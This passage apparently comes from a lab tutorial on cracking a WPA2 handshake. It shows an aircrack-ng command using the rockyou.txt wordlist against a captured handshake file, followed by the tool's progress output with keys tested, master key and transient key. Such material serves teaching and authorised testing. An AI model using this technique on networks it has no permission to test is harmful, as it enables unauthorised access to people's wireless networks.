 The following screenshot is what my full command looked like.
root kali ~
# aircrack-ng -a 2 -b 94:E4:BA:8B:B1:AB -w /usr/share/wordlists/rockyou.txt /root/Desktop-01.cap
Hit enter when you have this command typed out. Your screen will clear and you will be presented
with the Aircrack-ng screen as it attempts to crack the handshake file. I have used the rockyou.txt
file as my wordlist, so Aircrack will now attempt over 14 million passwords against the captured
handshake file. Depending on the resources available to your machine, this attack may take a while
to complete.
Aircrack-ng 1.6
[00:00:14] 59749/14344392 keys tested (4394.69 k/s)
Time left: 54 minutes, 10 seconds 0.42%
Current passphrase: 031386
Master Key : CF B9 7B 3D DA 17 1A A4 6C A5 7B 2C 76 FA 20 0C
0B DF B9 F3 7E 32 BB EC 99 47 13 7A 82 5E 01 0C
Transient Key : 28 FA CC 1E 82 A7 D2 BA 81 F8 0E C5 9B 3E D0 FD
C3 90 A2 CB A8 9F 0A 89 23 34 33 FA 57 34 F4 4F
9D 1E A5 03 A0 43 54 3F 68 CC 57 B2 15 8E AA 97
AC D9 CA F0 6F 35 74 D3 03 9F BD 80 E2 86 8F 9B
EAPOL HMAC : E5 A2 0E 10 72 71 AF 41 E8 BB 51 13 16 B8 2C 52
101LABS
.net